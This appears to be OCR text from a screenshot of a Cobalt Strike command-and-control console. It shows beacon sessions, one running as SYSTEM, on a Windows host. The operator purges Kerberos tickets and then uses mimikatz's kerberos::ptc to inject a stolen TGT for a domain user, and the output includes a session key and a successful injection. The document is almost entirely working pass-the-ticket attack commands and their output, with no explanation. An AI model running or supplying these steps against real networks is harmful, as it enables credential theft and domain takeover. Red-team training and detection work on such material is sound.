 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
222.187.203.146 192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 900 x64 78ms
222.187.203.146 192.168.10.100 1212 jiji WIN-3BFV5JU2Q4A 1212.exe 1004 x64 117ms
事件日志 X Beacon 192.168.10.100@1004 X
[*] Current directory is C:\1
beacon> shell klist purge
[*] Tasked beacon to run: klist purge
[+] host called home, sent: 42 bytes
[+] received output:
当前登录 ID 是 0:0x1d272
删除所有票证:
已清除票证!
beacon> mimikatz kerberos::ptc TGT_jiji@yuto.com.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_jiji@yuto.com.ccache command
[+] host called home, sent: 788079 bytes
[+] received output:
Principal : (01) : jiji ; @ YUTO.COM
Data 0
Start/End/MaxRenew: 2023/7/11 10:29:46 ; 2023/7/11 20:29:46 ; 2023/7/18 10:29:46
Service Name (01) : krbtgt ; YUTO.COM ; @ YUTO.COM
Target Name (01) : krbtgt ; YUTO.COM ; @ YUTO.COM
Client Name (01) : jiji ; @ YUTO.COM
Flags 50a10000 : name_canonicalize ; pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
465f28a543caa84b133c4d4d8b8c65f2
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
[WIN-3BFV5JU2Q4A] jiji/1004 (x64) last: 117ms
beacon>